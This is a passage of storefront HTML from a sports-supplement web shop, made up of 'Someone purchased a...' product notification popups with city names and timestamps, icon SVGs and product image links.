  <i><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-154" viewBox="0 0 24 24"><path d="M8.528 17.238c-1.107-.592-2.074-1.25-2.9-1.973-.827-.723-1.491-1.393-1.992-2.012-.501-.618-.771-.96-.811-1.025a.571.571 0 0 1-.117-.352c0-.13.039-.247.117-.352.039-.064.306-.406.801-1.025.495-.618 1.159-1.289 1.992-2.012.833-.723 1.803-1.38 2.91-1.973a7.424 7.424 0 0 1 3.555-.889c1.263 0 2.448.297 3.555.889 1.106.593 2.073 1.25 2.9 1.973.827.723 1.491 1.394 1.992 2.012.501.619.771.961.811 1.025a.573.573 0 0 1 .117.352.656.656 0 0 1-.117.371c-.039.053-.31.391-.811 1.016-.501.625-1.169 1.296-2.002 2.012-.833.717-1.804 1.371-2.91 1.963a7.375 7.375 0 0 1-3.535.889 7.415 7.415 0 0 1-3.555-.889zm.869-9.746c-.853.41-1.631.889-2.334 1.436s-1.312 1.101-1.826 1.66c-.515.561-.889.99-1.123 1.289.234.3.608.729 1.123 1.289.514.561 1.123 1.113 1.826 1.66s1.484 1.025 2.344 1.436 1.751.615 2.676.615c.924 0 1.813-.205 2.666-.615.853-.41 1.634-.889 2.344-1.436.709-.547 1.318-1.1 1.826-1.66.508-.56.885-.989 1.133-1.289a41.634 41.634 0 0 0-1.133-1.289c-.508-.56-1.113-1.113-1.816-1.66s-1.484-1.025-2.344-1.436-1.751-.615-2.676-.615c-.937 0-1.833.205-2.686.615zm.04 7.031c-.736-.735-1.104-1.617-1.104-2.646 0-1.028.368-1.91 1.104-2.646.735-.735 1.618-1.104 2.646-1.104 1.028 0 1.911.368 2.646 1.104.735.736 1.104 1.618 1.104 2.646 0 1.029-.368 1.911-1.104 2.646-.736.736-1.618 1.104-2.646 1.104-1.029 0-1.911-.367-2.646-1.104zm.878-4.414a2.41 2.41 0 0 0-.732 1.768c0 .69.244 1.279.732 1.768s1.077.732 1.768.732c.69 0 1.279-.244 1.768-.732s.732-1.077.732-1.768c0-.689-.244-1.279-.732-1.768s-1.078-.732-1.768-.732-1.279.244-1.768.732z"/></svg></i>
  </a>
 </div>
</div>
     </div>
     <div class="d-none" data-js-notification-products-item>
      <div class="product-notification d-flex position-relative" data-js-product data-product-handle="uncle-joes-energy-lozenges-15-sweets">
 <div class="product-notification__button-close position-absolute top-0 right-0 cursor-pointer" data-js-action="close"><i><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-164" viewBox="0 0 24 24"><path d="M19.583 4.965a.65.65 0 0 1-.176.449l-6.445 6.426 6.445 6.426c.117.131.176.28.176.449a.65.65 0 0 1-.176.449.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127l-6.426-6.445-6.426 6.445a.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449l6.445-6.426-6.445-6.426a.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176l6.426 6.445 6.426-6.445a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176.117.13.176.28.176.449z"/></svg></i></div>
 <div class="product-notification__image d-flex align-items-center mr-20 mr-sm-10">
  <a href="/en-de/products/uncle-joes-energy-lozenges-15-sweets" class="d-block w-100" target="_blank"><div class="rimage" style="padding-top:131.4%;"><img class="rimage__img rimage__img--cover rimage__img--show lazyload"
  data-master="//myo-band.com/cdn/shop/files/Screenshot2023-04-21at11.39.36_{width}x.progressive.png.jpg?v=1683283256"
  data-aspect-ratio="0.76103500761035"
  
  
  data-srcset="//myo-band.com/cdn/shop/files/Screenshot2023-04-21at11.39.36_120x.progressive.png.jpg?v=1683283256 1x, //myo-band.com/cdn/shop/files/Screenshot2023-04-21at11.39.36_120x@2x.progressive.png.jpg?v=1683283256 2x"
  
  data-scale="2"
  
  
  
  alt="Uncle Joe&#39;s Energy Lozenges - 15 Sweets">
</div>
  </a>
 </div>
 <div class="product-notification__content d-flex flex-column justify-content-center align-items-start pr-20">
  <span>Someone purchased a</span><div class="product-notification__title mb-3">
   <h3 class="h5 m-0">
    <a href="/en-de/products/uncle-joes-energy-lozenges-15-sweets" target="_blank">Uncle Joe's Energy Lozenges - 15 Sweets</a>
   </h3>
  </div><span class="font-italic">34 minutes ago from Amsterdam, Netherlands</span>
 </div>
 <div class="product-notification__button-quick-view position-absolute bottom-0 right-0" data-js-action>
  <a href="/en-de/products/uncle-joes-energy-lozenges-15-sweets" class="button-quick-view d-flex flex-center rounded-circle js-popup-button"
  data-js-popup-button="quick-view"
   data-js-tooltip
   data-tippy-content="Quick View"
   data-tippy-placement="left"
   data-tippy-distance="5">
  <i><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-154" viewBox="0 0 24 24"><path d="M8.528 17.238c-1.107-.592-2.074-1.25-2.9-1.973-.827-.723-1.491-1.393-1.992-2.012-.501-.618-.771-.96-.811-1.025a.571.571 0 0 1-.117-.352c0-.13.039-.247.117-.352.039-.064.306-.406.801-1.025.495-.618 1.159-1.289 1.992-2.012.833-.723 1.803-1.38 2.91-1.973a7.424 7.424 0 0 1 3.555-.889c1.263 0 2.448.297 3.555.889 1.106.593 2.073 1.25 2.9 1.973.827.723 1.491 1.394 1.992 2.012.501.619.771.961.811 1.025a.573.573 0 0 1 .117.352.656.656 0 0 1-.117.371c-.039.053-.31.391-.811 1.016-.501.625-1.169 1.296-2.002 2.012-.833.717-1.804 1.371-2.91 1.963a7.375 7.375 0 0 1-3.535.889 7.415 7.415 0 0 1-3.555-.889zm.869-9.746c-.853.41-1.631.889-2.334 1.436s-1.312 1.101-1.826 1.66c-.515.561-.889.99-1.123 1.289.234.3.608.729 1.123 1.289.514.561 1.123 1.113 1.826 1.66s1.484 1.025 2.344 1.436 1.751.615 2.676.615c.924 0 1.813-.205 2.666-.615.853-.41 1.634-.889 2.344-1.436.709-.547 1.318-1.1 1.826-1.66.508-.56.885-.989 1.133-1.289a41.634 41.634 0 0 0-1.133-1.289c-.508-.56-1.113-1.113-1.816-1.66s-1.484-1.025-2.344-1.436-1.751-.615-2.676-.615c-.937 0-1.833.205-2.686.615zm.04 7.031c-.736-.735-1.104-1.617-1.104-2.646 0-1.028.368-1.91 1.104-2.646.735-.735 1.618-1.104 2.646-1.104 1.028 0 1.911.368 2.646 1.104.735.736 1.104 1.618 1.104 2.646 0 1.029-.368 1.911-1.104 2.646-.736.736-1.618 1.104-2.646 1.104-1.029 0-1.911-.367-2.646-1.104zm.878-4.414a2.41 2.41 0 0 0-.732 1.768c0 .69.244 1.279.732 1.768s1.077.732 1.768.732c.69 0 1.279-.244 1.768-.732s.732-1.077.732-1.768c0-.689-.244-1.279-.732-1.768s-1.078-.732-1.768-.732-1.279.244-1.768.732z"/></svg></i>
  </a>
 </div>
</div>
     </div>
     <div class="d-none" data-js-notification-products-item>
      <div class="product-notification d-flex position-relative" data-js-product data-product-handle="shredded-beast-pack">
 <div class="product-notification__button-close position-absolute top-0 right-0 cursor-pointer" data-js-action="close"><i><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-164" viewBox="0 0 24 24"><path d="M19.583 4.965a.65.65 0 0 1-.176.449l-6.445 6.426 6.445 6.426c.117.131.176.28.176.449a.65.65 0 0 1-.176.449.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127l-6.426-6.445-6.426 6.445a.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449l6.445-6.426-6.445-6.426a.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176l6.426 6.445 6.426-6.445a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176.117.13.176.28.176.449z"/></svg></i></div>
 <div class="product-notification__image d-flex align-items-center mr-20 mr-sm-10">
  <a href="/en-de/products/shredded-beast-pack" class="d-block w-100" target="_blank"><div class="rimage" style="padding-top:100.0%;"><img class="rimage__img rimage__img--cover rimage__img--show lazyload"
  data-master="//myo-band.com/cdn/shop/products/shredded-beast-pack-chocolate-blood-orange-hero_{width}x.progressive.jpg?v=1643353394"
  data-aspect-ratio="1.0"
  
  
  data-srcset="//myo-band.com/cdn/shop/products/shredded-beast-pack-chocolate-blood-orange-hero_120x.progressive.jpg?v=1643353394 1x, //myo-band.com/cdn/shop/products/shredded-beast-pack-chocolate-blood-orange-hero_120x@2x.progressive.jpg?v=1643353394 2x"
  
  data-scale="2"
  
  
  
  alt="The Shredded Beast Pack">
</div>
  </a>
 </div>
 <div class="product-notification__content d-flex flex-column justify-content-center align-items-start pr-20">
  <span>Someone purchased a</span><div class="product-notification__title mb-3">
   <h3 class="h5 m-0">
    <a href="/en-de/products/shredded-beast-pack" target="_blank">The Shredded Beast Pack</a>
   </h3>
  </div><span class="font-italic">35 minutes ago from Berlin, Germany</span>
 </div>
 <div class="product-notification__button-quick-view position-absolute bottom-0 right-0" data-js-action>
  <a href="/en-de/products/shredded-beast-pack" class="button-quick-view d-flex flex-center rounded-circle js-popup-button"
  data-js-popup-button="quick-view"
   data-js-tooltip
   data-tippy-content="Quick View"
   data-tippy-placement="left"
   data-tippy-distance="5">
  <i><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-154" viewBox="0 0 24 24"><path d="M8.528 17.238c-1.107-.592-2.074-1.25-2.9-1.973-.827-.723-1.491-1.393-1.992-2.012-.501-.618-.771-.96-.811-1.025a.571.571 0 0 1-.117-.352c0-.13.039-.247.117-.352.039-.064.306-.406.801-1.025.495-.618 1.159-1.289 1.992-2.012.833-.723 1.803-1.38 2.91-1.973a7.424 7.424 0 0 1 3.555-.889c1.263 0 2.448.297 3.555.889 1.106.593 2.073 1.25 2.9 1.973.827.723 1.491 1.394 1.992 2.012.501.619.771.961.811 1.025a.573.573 0 0 1 .117.352.656.656 0 0 1-.117.371c-.039.053-.31.391-.811 1.016-.501.625-1.169 1.296-2.002 2.012-.833.717-1.804 1.371-2.91 1.963a7.375 7.375 0 0 1-3.535.889 7.415 7.415 0 0 1-3.555-.889zm.869-9.746c-.853.41-1.631.889-2.334 1.436s-1.312 1.101-1.826 1.66c-.515.561-.889.99-1.123 1.289.234.3.608.729 1.123 1.289.514.561 1.123 1.113 1.826 1.66s1.484 1.025 2.344 1.436 1.751.615 2.676.615c.924 0 1.813-.205 2.666-.615.853-.41 1.634-.889 2.344-1.436.709-.547 1.318-1.1 1.826-1.66.508-.56.885-.989 1.133-1.289a41.634 41.634 0 0 0-1.133-1.289c-.508-.56-1.113-1.113-1.816-1.66s-1.484-1.025-2.344-1.436-1.751-.615-2.676-.615c-.937 0-1.833.205-2.686.615zm.04 7.031c-.736-.735-1.104-1.617-1.104-2.646 0-1.028.368-1.91 1.104-2.646.735-.735 1.618-1.104 2.646-1.104 1.028 0 1.911.368 2.646 1.104.735.736 1.104 1.618 1.104 2.646 0 1.029-.368 1.911-1.104 2.646-.736.736-1.618 1.104-2.646 1.104-1.029 0-1.911-.367-2.646-1.104zm.878-4.414a2.41 2.41 0 0 0-.732 1.768c0 .69.244 1.279.732 1.768s1.077.732 1.768.732c.69 0 1.279-.244 1.768-.732s.732-1.077.732-1.768c0-.689-.244-1.279-.732-1.768s-1.078-.732-1.768-.732-1.279.244-1.768.732z"/></svg></i>
  </a>
 </div>
</div>
     </div>
     <div class="d-none" data-js-notification-products-item>
      <div class="product-notification d-flex position-relative" data-js-product data-product-handle="7x-whey-protein-concentrate">
 <div class="product-notification__button-close position-absolute top-0 right-0 cursor-pointer" data-js-action="close"><i><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-164" viewBox="0 0 24 24"><path d="M19.583 4.965a.65.65 0 0 1-.176.449l-6.445 6.426 6.445 6.426c.117.131.176.28.176.449a.65.65 0 0 1-.176.449.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127l-6.426-6.445-6.426 6.445a.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449l6.445-6.426-6.445-6.426a.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176l6.426 6.445 6.426-6.445a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176.117.13.176.28.176.449z"/></svg></i></div>
 <div class="product-notification__image d-flex align-items-center mr-20 mr-sm-10">
  <a href="/en-de/products/7x-whey-protein-concentrate" class="d-block w-100" target="_blank"><div class="rimage" style="padding-top:100.0%;"><img class="rimage__img rimage__img--cover rimage__img--show lazyload"
  data-master="//myo-band.com/cdn/shop/files/CopyofSTOCKINGSPECIAL_1000x1000px_-2_{width}x.progressive.png.jpg?v=1712677067"
  data-aspect-ratio="1.0"
  
  
  data-srcset="//myo-band.com/cdn/shop/files/CopyofSTOCKINGSPECIAL_1000x1000px_-2_120x.progressive.png.jpg?v=1712677067 1x, //myo-band.com/cdn/shop/files/CopyofSTOCKINGSPECIAL_1000x1000px_-2_120x@2x.progressive.png.jpg?v=1712677067 2x"
  
  data-scale="2"
  
  
  
  alt="7X Whey Protein Concentrate">
</div>
  </a>
 </div>
 <div class="product-notification__content d-flex flex-column justify-content-center align-items-start pr-20">
  <span>Someone purchased a</span><div class="product-notification__title mb-3">
   <h3 class="h5 m-0">
    <a href="/en-de/products/7x-whey-protein-concentrate" target="_blank">7X Whey Protein Concentrate</a>
   </h3>
  </div><span class="font-italic">36 minutes ago from Rome, Italy</span>
 </div>
 <div class="product-notification__button-quick-view position-absolute bottom-0 right-0" data-js-action>
  <a href="/en-de/products/7x-whey-protein-concentrate" class="button-quick-view d-flex flex-center rounded-circle js-popup-button"
  data-js-popup-button="quick-view"
   data-js-tooltip
   data-tippy-content="Quick View"
   data-tippy-placement="left"
   data-tippy-distance="5">
  <i><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-154" viewBox="0 0 24 24"><path d="M8.528 17.238c-1.107-.592-2.074-1.25-2.9-1.973-.827-.723-1.491-1.393-1.992-2.012-.501-.618-.771-.96-.811-1.025a.571.571 0 0 1-.117-.352c0-.13.039-.247.117-.352.039-.064.306-.406.801-1.025.495-.618 1.159-1.289 1.992-2.012.833-.723 1.803-1.38 2.91-1.973a7.424 7.424 0 0 1 3.555-.889c1.263 0 2.448.297 3.555.889 1.106.593 2.073 1.25 2.9 1.973.827.723 1.491 1.394 1.992 2.012.501.619.771.961.811 1.025a.573.573 0 0 1 .117.352.656.656 0 0 1-.117.371c-.039.053-.31.391-.811 1.016-.501.625-1.169 1.296-2.002 2.012-.833.717-1.804 1.371-2.91 1.963a7.375 7.375 0 0 1-3.535.889 7.415 7.415 0 0 1-3.555-.889zm.869-9.746c-.853.41-1.631.889-2.334 1.436s-1.312 1.101-1.826 1.66c-.515.561-.889.99-1.123 1.289.234.3.608.729 1.123 1.289.514.561 1.123 1.113 1.826 1.66s1.484 1.025 2.344 1.436 1.751.615 2.676.615c.924 0 1.813-.205 2.666-.615.853-.41 1.634-.889 2.344-1.436.709-.547 1.318-1.1 1.826-1.66.508-.56.885-.989 1.133-1.289a41.634 41.634 0 0 0-1.133-1.289c-.508-.56-1.113-1.113-1.816-1.66s-1.484-1.025-2.344-1.436-1.751-.615-2.676-.615c-.937 0-1.833.205-2.686.615zm.04 7.031c-.736-.735-1.104-1.617-1.104-2.646 0-1.028.368-1.91 1.104-2.646.735-.735 1.618-1.104 2.646-1.104 1.028 0 1.911.368 2.646 1.104.735.736 1.104 1.618 1.104 2.646 0 1.029-.368 1.911-1.104 2.646-.736.736-1.618 1.104-2.646 1.104-1.029 0-1.911-.367-2.646-1.104zm.878-4.414a2.41 2.41 0 0 0-.732 1.768c0 .69.244 1.279.732 1.768s1.077.732 1.768.732c.69 0 1.279-.244 1.768-.732s.732-1.077.732-1.768c0-.689-.244-1.279-.732-1.768s-1.078-.732-1.768-.732-1.279.244-1.768.732z"/></svg></i>
  </a>
 </div>
</div>
     </div>
     <div class="d-none" data-js-notification-products-item>
      <div class="product-notification d-flex position-relative" data-js-product data-product-handle="ultimate-shred-pack">
 <div class="product-notification__button-close position-absolute top-0 right-0 cursor-pointer" data-js-action="close"><i><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-164" viewBox="0 0 24 24"><path d="M19.583 4.965a.65.65 0 0 1-.176.449l-6.445 6.426 6.445 6.426c.117.131.176.28.176.449a.65.65 0 0 1-.176.449.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127l-6.426-6.445-6.426 6.445a.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449l6.445-6.426-6.445-6.426a.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176l6.426 6.445 6.426-6.445a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176.117.13.176.28.176.449z"/></svg></i></div>
 <div class="product-notification__image d-flex align-items-center mr-20 mr-sm-10">
  <a href="/en-de/products/ultimate-shred-pack" class="d-block w-100" target="_blank"><div class="rimage" style="padding-top:100.0%;"><img class="rimage__img rimage__img--cover rimage__img--show lazyload"
  data-master="//myo-band.com/cdn/shop/products/ultimate-shred-pack-red-berries_{width}x.progressive.jpg?v=1643353710"
  data-aspect-ratio="1.0"
  
  
  data-srcset="//myo-band.com/cdn/shop/products/ultimate-shred-pack-red-berries_120x.progressive.jpg?v=1643353710 1x, //myo-band.com/cdn/shop/products/ultimate-shred-pack-red-berries_120x@2x.progressive.jpg?v=1643353710 2x"
  
  data-scale="2"
  
  
  
  alt="Ultimate Shred Pack">
</div>
  </a>
 </div>
 <div class="product-notification__content d-flex flex-column justify-content-center align-items-start pr-20">
  <span>Someone purchased a</span><div class="product-notification__title mb-3">
   <h3 class="h5 m-0">
    <a href="/en-de/products/ultimate-shred-pack" target="_blank">Ultimate Shred Pack</a>
   </h3>
  </div><span class="font-italic">37 minutes ago from Madrid, Spain</span>
 </div>
 <div class="product-notification__button-quick-view position-absolute bottom-0 right-0" data-js-action>
  <a href="/en-de/products/ultimate-shred-pack" class="button-quick-view d-flex flex-center rounded-circle js-popup-button"
  data-js-popup-button="quick-view"
   data-js-tooltip
   data-tippy-content="Quick View"
   data-tippy-placement="left"
   data-tippy-distance="5">
  <i><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-154" viewBox="0 0 24 24"><path d="M8.528 17.238c-1.107-.592-2.074-1.25-2.9-1.973-.827-.723-1.491-1.393-1.992-2.012-.501-.618-.771-.96-.811-1.025a.571.571 0 0 1-.117-.352c0-.13.039-.247.117-.352.039-.064.306-.406.801-1.025.495-.618 1.159-1.289 1.992-2.012.833-.723 1.803-1.38 2.91-1.973a7.424 7.424 0 0 1 3.555-.889c1.263 0 2.448.297 3.555.889 1.106.593 2.073 1.25 2.9 1.973.827.723 1.491 1.394 1.992 2.012.501.619.771.961.811 1.025a.573.573 0 0 1 .117.352.656.656 0 0 1-.117.371c-.039.053-.31.391-.811 1.016-.501.625-1.169 1.296-2.002 2.012-.833.717-1.804 1.371-2.91 1.963a7.375 7.375 0 0 1-3.535.889 7.415 7.415 0 0 1-3.555-.889zm.869-9.746c-.853.41-1.631.889-2.334 1.436s-1.312 1.101-1.826 1.66c-.515.561-.889.99-1.123 1.289.234.3.608.729 1.123 1.289.514.561 1.123 1.113 1.826 1.66s1.484 1.025 2.344 1.436 1.751.615 2.676.615c.924 0 1.813-.205 2.666-.615.853-.41 1.634-.889 2.344-1.436.709-.547 1.318-1.1 1.826-1.66.508-.56.885-.989 1.133-1.289a41.634 41.634 0 0 0-1.133-1.289c-.508-.56-1.113-1.113-1.816-1.66s-1.484-1.025-2.344-1.436-1.751-.615-2.676-.615c-.937 0-1.833.205-2.686.615zm.04 7.031c-.736-.735-1.104-1.617-1.104-2.646 0-1.028.368-1.91 1.104-2.646.735-.735 1.618-1.104 2.646-1.104 1.028 0 1.911.368 2.646 1.104.735.736 1.104 1.618 1.104 2.646 0 1.029-.368 1.911-1.104 2.646-.736.736-1.618 1.104-2.646 1.104-1.029 0-1.911-.367-2.646-1.104zm.878-4.414a2.41 2.41 0 0 0-.732 1.768c0 .69.244 1.279.732 1.768s1.077.732 1.768.732c.69 0 1.279-.244 1.768-.732s.732-1.077.732-1.768c0-.689-.244-1.279-.732-1.768s-1.078-.732-1.768-.732-1.279.244-1.768.732z"/></svg></i>
  </a>
 </div>
</div>
     </div>
     <div class="d-none" data-js-notification-products-item>
      <div class="product-notification d-flex position-relative" data-js-product data-product-handle="panther-juice">
 <div class="product-notification__button-close position-absolute top-0 right-0 cursor-pointer" data-js-action="close"><i><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-164" viewBox="0 0 24 24"><path d="M19.583 4.965a.65.65 0 0 1-.176.449l-6.445 6.426 6.445 6.426c.117.131.176.28.176.449a.65.65 0 0 1-.176.449.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127l-6.426-6.445-6.426 6.445a.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449l6.445-6.426-6.445-6.426a.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176l6.426 6.445 6.426-6.445a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176.117.13.176.28.176.449z"/></svg></i></div>
 <div class="product-notification__image d-flex align-items-center mr-20 mr-sm-10">
  <a href="/en-de/products/panther-juice" class="d-block w-100" target="_blank"><div class="rimage" style="padding-top:93.41238471673255%;"><img class="rimage__img rimage__img--cover rimage__img--show lazyload"
  data-master="//myo-band.com/cdn/shop/files/Screenshot2023-06-16at11.57.06_{width}x.progressive.png.jpg?v=1686913096"
  data-aspect-ratio="1.0705218617771508"
  
  
  data-srcset="//myo-band.com/cdn/shop/files/Screenshot2023-06-16at11.57.06_120x.progressive.png.jpg?v=1686913096 1x, //myo-band.com/cdn/shop/files/Screenshot2023-06-16at11.57.06_120x@2x.progressive.png.jpg?v=1686913096 2x"
  
  data-scale="2"
  
  
  
  alt="Panther Juice">
</div>
  </a>
 </div>
 <div class="product-notification__content d-flex flex-column justify-content-center align-items-start pr-20">
  <span>Someone purchased a</span><div class="product-notification__title mb-3">
   <h3 class="h5 m-0">
    <a href="/en-de/products/panther-juice" target="_blank">Panther Juice</a>
   </h3>
  </div><span class="font-italic">38 minutes ago from Dublin, Ireland</span>
 </div>
 <div class="product-notification__button-quick-view position-absolute bottom-0 right-0" data-js-action>
  <a href="/en-de/products/panther-juice" class="button-quick-view d-flex flex-center rounded-circle js-popup-button"
  data-js-popup-button="quick-view"
   data-js-tooltip
   data-tippy-content="Quick View"
   data-tippy-placement="left"
   data-tippy-distance="5">
  <i><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-154" viewBox="0 0 24 24"><path d="M8.528 17.238c-1.107-.592-2.074-1.25-2.9-1.973-.827-.723-1.491-1.393-1.992-2.012-.501-.618-.771-.96-.811-1.025a.571.571 0 0 1-.117-.352c0-.13.039-.247.117-.352.039-.064.306-.406.801-1.025.495-.618 1.159-1.289 1.992-2.012.833-.723 1.803-1.38 2.91-1.973a7.424 7.424 0 0 1 3.555-.889c1.263 0 2.448.297 3.555.889 1.106.593 2.073 1.25 2.9 1.973.827.723 1.491 1.394 1.992 2.012.501.619.771.961.811 1.025a.573.573 0 0 1 .117.352.656.656 0 0 1-.117.371c-.039.053-.31.391-.811 1.016-.501.625-1.169 1.296-2.002 2.012-.833.717-1.804 1.371-2.91 1.963a7.375 7.375 0 0 1-3.535.889 7.415 7.415 0 0 1-3.555-.889zm.869-9.746c-.853.41-1.631.889-2.334 1.436s-1.312 1.101-1.826 1.66c-.515.561-.889.99-1.123 1.289.234.3.608.729 1.123 1.289.514.561 1.123 1.113 1.826 1.66s1.484 1.025 2.344 1.436 1.751.615 2.676.615c.924 0 1.813-.205 2.666-.615.853-.41 1.634-.889 2.344-1.436.709-.547 1.318-1.1 1.826-1.66.508-.56.885-.989 1.133-1.289a41.634 41.634 0 0 0-1.133-1.289c-.508-.56-1.113-1.113-1.816-1.66s-1.484-1.025-2.344-1.436-1.751-.615-2.676-.615c-.937 0-1.833.205-2.686.615zm.04 7.031c-.736-.735-1.104-1.617-1.104-2.646 0-1.028.368-1.91 1.104-2.646.735-.735 1.618-1.104 2.646-1.104 1.028 0 1.911.368 2.646 1.104.735.736 1.104 1.618 1.104 2.646 0 1.029-.368 1.911-1.104 2.646-.736.736-1.618 1.104-2.646 1.104-1.029 0-1.911-.367-2.646-1.104zm.878-4.414a2.41 2.41 0 0 0-.732 1.768c0 .69.244 1.279.732 1.768s1.077.732 1.768.732c.69 0 1.279-.244 1.768-.732s.732-1.077.732-1.768c0-.689-.244-1.279-.732-1.768s-1.078-.732-1.768-.732-1.279.244-1.768.732z"/></svg></i>
  </a>
 </div>
</div>
     </div>
     <div class="d-none" data-js-notification-products-item>
      <div class="product-notification d-flex position-relative" data-js-product data-product-handle="carbs">
 <div class="product-notification__button-close position-absolute top-0 right-0 cursor-pointer" data-js-action="close"><i><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-164" viewBox="0 0 24 24"><path d="M19.583 4.965a.65.65 0 0 1-.176.449l-6.445 6.426 6.445 6.426c.117.131.176.28.176.449a.65.65 0 0 1-.176.449.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127l-6.426-6.445-6.426 6.445a.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449l6.445-6.426-6.445-6.426a.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176l6.426 6.445 6.426-6.445a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176.117.13.176.28.176.449z"/></svg></i></div>
 <div class="product-notification__image d-flex align-items-center mr-20 mr-sm-10">
  <a href="/en-de/products/carbs" class="d-block w-100" target="_blank"><div class="rimage" style="padding-top:100.0%;"><img class="rimage__img rimage__img--cover rimage__img--show lazyload"
  data-master="//myo-band.com/cdn/shop/products/Untitleddesign-2_a369632d-6a4f-4755-b558-de41217975e5_{width}x.progressive.png.jpg?v=1643353335"
  data-aspect-ratio="1.0"
  
  
  data-srcset="//myo-band.com/cdn/shop/products/Untitleddesign-2_a369632d-6a4f-4755-b558-de41217975e5_120x.progressive.png.jpg?v=1643353335 1x, //myo-band.com/cdn/shop/products/Untitleddesign-2_a369632d-6a4f-4755-b558-de41217975e5_120x@2x.progressive.png.jpg?v=1643353335 2x"
  
  data-scale="2"
  
  
  
  alt="Carbs Powder">
</div>
  </a>
 </div>
 <div class="product-notification__content d-flex flex-column justify-content-center align-items-start pr-20">
  <span>Someone purchased a</span><div class="product-notification__title mb-3">
   <h3 class="h5 m-0">
    <a href="/en-de/products/carbs" target="_blank">Carbs Powder</a>
   </h3>
  </div><span class="font-italic">39 minutes ago from Manchester, Great Britain</span>
 </div>
 <div class="product-notification__button-quick-view position-absolute bottom-0 right-0" data-js-action>
  <a href="/en-de/products/carbs" class="button-quick-view d-flex flex-center rounded-circle js-popup-button"
  data-js-popup-button="quick-view"
   data-js-tooltip
   data-tippy-content="Quick View"
   data-tippy-placement="left"
   data-tippy-distance="5">
  <i><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-154" viewBox="0 0 24 24"><path d="M8.528 17.238c-1.107-.592-2.074-1.25-2.9-1.973-.827-.723-1.491-1.393-1.992-2.012-.501-.618-.771-.96-.811-1.025a.571.571 0 0 1-.117-.352c0-.13.039-.247.117-.352.039-.064.306-.406.801-1.025.495-.618 1.159-1.289 1.992-2.012.833-.723 1.803-1.38 2.91-1.973a7.424 7.424 0 0 1 3.555-.889c1.263 0 2.448.297 3.555.889 1.106.593 2.073 1.25 2.9 1.973.827.723 1.491 1.394 1.992 2.012.501.619.771.961.811 1.025a.573.573 0 0 1 .117.352.656.656 0 0 1-.117.371c-.039.053-.31.391-.811 1.016-.501.625-1.169 1.296-2.002 2.012-.833.717-1.804 1.371-2.91 1.963a7.375 7.375 0 0 1-3.535.889 7.415 7.415 0 0 1-3.555-.889zm.869-9.746c-.853.41-1.631.889-2.334 1.436s-1.312 1.101-1.826 1.66c-.515.561-.889.99-1.123 1.289.234.3.608.729 1.123 1.289.514.561 1.123 1.113 1.826 1.66s1.484 1.025 2.344 1.436 1.751.615 2.676.615c.924 0 1.813-.205 2.666-.615.853-.41 1.634-.889 2.344-1.436.709-.547 1.318-1.1 1.826-1.66.508-.56.885-.989 1.133-1.289a41.634 41.634 0 0 0-1.133-1.289c-.508-.56-1.113-1.113-1.816-1.66s-1.484-1.025-2.344-1.436-1.751-.615-2.676-.615c-.937 0-1.833.205-2.686.615zm.04 7.031c-.736-.735-1.104-1.617-1.104-2.646 0-1.028.368-1.91 1.104-2.646.735-.735 1.618-1.104 2.646-1.104 1.028 0 1.911.368 2.646 1.104.735.736 1.104 1.618 1.104 2.646 0 1.029-.368 1.911-1.104 2.646-.736.736-1.618 1.104-2.646 1.104-1.029 0-1.911-.367-2.646-1.104zm.878-4.414a2.41 2.41 0 0 0-.732 1.768c0 .69.244 1.279.732 1.768s1.077.732 1.768.732c.69 0 1.279-.244 